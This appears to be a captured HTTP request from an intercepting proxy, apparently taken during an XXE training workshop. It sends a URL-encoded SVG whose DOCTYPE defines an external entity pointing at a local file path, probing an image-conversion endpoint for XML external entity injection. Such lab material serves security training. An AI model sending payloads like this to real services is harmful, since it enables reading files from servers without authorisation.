 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /convertImage.action?svg=<@urlencode_0><?xml version="1.0"?>
<!DOCTYPE svg [
    <!ENTITY % file_test SYSTEM "file:///abcxyz">
    %file_test;
]>
<svg xmlns="http://www.w3.org/2000/svg" width="12cm" height="12cm">
    <g style="fill-opacity:0.7; stroke:black; stroke-width:0.1cm;">
        <circle cx="6cm" cy="2cm" r="100" style="fill:red;"
                transform="translate(0,50)" />
        <circle cx="6cm" cy="2cm" r="100" style="fill:blue;"
                transform="translate(70,150)" />
        <circle cx="6cm" cy="2cm" r="100" style="fill:green;"
                transform="translate(-70,150)"/>
    </g>
</svg>
<@/urlencode_0> HTTP/1.1
Host: xxe-workshop.gosec.co:8022
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://xxe-workshop.gosec.co:8022/
Cookie: JSESSIONID=B156BA6A3EF52E609B5DDEC107226B23
Connection: close